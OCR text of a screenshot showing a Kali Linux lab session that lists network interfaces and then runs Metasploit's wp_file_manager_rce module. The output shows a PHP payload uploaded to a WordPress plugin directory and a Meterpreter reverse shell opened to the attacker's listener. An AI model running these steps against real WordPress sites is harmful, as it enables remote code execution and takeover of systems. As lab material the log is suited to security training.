 File Machine View Input Devices Help
1 2 3 4 2 10.8.61.201 8:23
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × root@kali: /home/kali/Desktop/infosecmastery/wordpress cve × kali@kali: ~/Downloads/wp-plugin-checker ×
inet 10.8.61.201/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7773:19c3:7523:4a00/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
24: br-e5a4ece30583: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:31:b2:c4:c1 brd ff:ff:ff:ff:ff:ff
inet 172.21.0.1/16 brd 172.21.255.255 scope global br-e5a4ece30583
valid_lft forever preferred_lft forever
inet6 fe80::42:31ff:feb2:c4c1/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
26: veth76a58e1@if25: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-e5a4ece30583 state UP group default
link/ether a2:0f:9c:c4:d4:11 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::a00f:9cff:fec4:d411/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
28: veth7f2788f@if27: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-e5a4ece30583 state UP group default
link/ether 2e:cc:ad:07:6d:d2 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::2ccc:adff:fe07:6dd2/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
37: br-f312d94d0134: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:59:ac:6e:af brd ff:ff:ff:ff:ff:ff
inet 172.22.0.1/16 brd 172.22.255.255 scope global br-f312d94d0134
valid_lft forever preferred_lft forever
inet6 fe80::42:59ff:feac:6eaf/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost 192.168.1.137
lhost => 192.168.1.137
msf6 exploit(multi/http/wp_file_manager_rce) > exploit
[*] Exploiting target ::1
[*] Started reverse TCP handler on 192.168.1.137:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] ::1:8000 - Payload is at /wp-content/plugins/wp-file-manager/lib/files/4zof8p.php
[*] Sending stage (39927 bytes) to 172.21.0.3
[+] Deleted 4zof8p.php
[*] Meterpreter session 1 opened (192.168.1.137:4444 -> 172.21.0.3:60216) at 2024-02-17 08:23:00 -0500
F11
1 15°C
Très ensoleillé
Search
64
14:23
17/02/2024